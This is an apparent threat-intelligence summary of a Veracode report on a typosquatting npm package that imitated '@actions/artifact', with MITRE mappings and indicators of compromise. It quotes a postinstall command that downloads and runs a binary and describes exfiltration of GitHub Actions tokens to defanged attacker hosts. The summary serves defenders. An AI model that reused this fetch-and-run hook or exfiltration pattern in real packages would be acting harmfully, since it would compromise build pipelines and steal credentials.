Veracode Threat Research discovered a malicious typosquatting npm package “@acitons/artifact” (masquerading as “@actions/artifact”) that included post-install hooks to download and run an obfuscated binary and node payload aimed at exfiltrating GitHub Actions environment tokens and publishing malicious artifacts. The campaign included multiple malicious versions and a companion package “8jfiesaf83”, used targeted checks for GitHub organization repositories, and exfiltrated encrypted data to attacker-controlled endpoints. #@acitons/artifact #8jfiesaf83
Keypoints

- Veracode identified a typosquatting npm package “@acitons/artifact” that mimicked the legitimate “@actions/artifact” and had accumulated over 206k downloads.
- Six malicious versions contained a postinstall script that downloaded a “harness” binary which executed an obfuscated shell script and deployed a node package with “verify.js”.
- “verify.js” checked for GitHub Actions environment variables and targeted repositories owned by the GitHub organization, aborting if not GitHub.
- The malware obtained an AES key from an attacker-controlled DNS-resolving service and exfiltrated encrypted data to an attacker-controlled GitHub app.dev URL.
- Samples included expiry logic (preventing execution after specified dates) and used a shell script compiler to obfuscate payloads; VirusTotal initially failed to flag the binary.
- Multiple malicious package versions (including 4.0.12–4.0.17 and [email protected]–1.0.11) were observed and later removed; npm and Veracode were notified and Veracode Package Firewall blocked the threat for customers.
- GitHub stated the packages were part of a controlled Red Team exercise and that no systems or data were at risk.
MITRE Techniques
- [T1195] Supply Chain Compromise – Malicious typosquatting npm packages (“@acitons/artifact” and “8jfiesaf83”) were published to the package registry to taint build environments: “typosquatting on the legitimate package @actions/artifact”.
- [T1059.004] Command and Scripting Interpreter: Node.js – A post-install hook downloaded and executed a node package containing an obfuscated “verify.js” which performed environment checks and exfiltration: “verify.js featured checks for certain GITHUB_ variables”.
- [T1204.002] User Execution: Malicious File – The package used an npm postinstall script to fetch and execute a “harness” binary during installation: “postinstall…curl …/harness -o ci_test_harness && chmod +x ci_test_harness && ./ci_test_harness”.
- [T1027] Obfuscated Files or Information – The binary was an obfuscated shell script compiled with a Shell Script Compiler and the node payload included obfuscated verify.js: “The binary was an obfuscated shell script…verify.js featured checks…”.
- [T1560.001] Archive Collected Data: Local Data Staging – The malware prepared environment data for exfiltration (e.g., PUT_FILE_ENC = STAGING_DIR + ‘/env.enc’) before encrypting and sending it: “PUT_FILE_ENC = STAGING_DIR + ‘/env.enc’”.
- [T1041] Exfiltration Over C2 Channel – Encrypted data was sent to attacker-controlled endpoints, using an AES key from a malicious host and exfiltration to a GitHub app.dev URL: “obtained an AES encryption key from …hopto[.]org… and then exfiltrated the encrypted data to …app.github[.]dev/sllkjdsss_user-dasd.txt”.
- [T1490] Inhibit Response Function – Time-based kill switch/expiry logic to prevent execution after certain dates: “There was a mechanism to prevent execution if the time is after 2025-11-06 UTC…tester…set to expire the day after.”
Indicators of Compromise
- [Package Names] Typosquatting packages – @acitons/artifact (malicious versions 4.0.12–4.0.17), 8jfiesaf83 (versions 1.0.0–1.0.11)
- [NPM Scripts / File Names] Malicious postinstall and binary – postinstall downloaded “ci_test_harness” / “harness” and executed it (seen in package.json of 4.0.13)
- [Domains / URLs] Command and exfiltration endpoints – example key retrieval: 83hfhjasksn.hopto[.]org:443/kljkalsd/ajkl12389/slkj1n_189n; exfil URL: laughing-space-capybara-x5g6rjxq7jwvfp6q6-443.app.github[.]dev/sllkjdsss_user-dasd.txt
- [Usernames] Suspicious publisher/actor accounts – npm/GitHub users involved: jmasdg, f8snaf, s0larized (used to host gist/harness); targeted GitHub user y8793hfiuashfjksdhfjsk
- [File Hashes] Sample binary hash – SHA256: e3a6d0d139dc56f28f82ec161b3d17ecd137b088acd3a0e8330a5d412c025b73 (one example)
Read more: https://www.veracode.com/blog/malicious-npm-package-targeting-github-actions/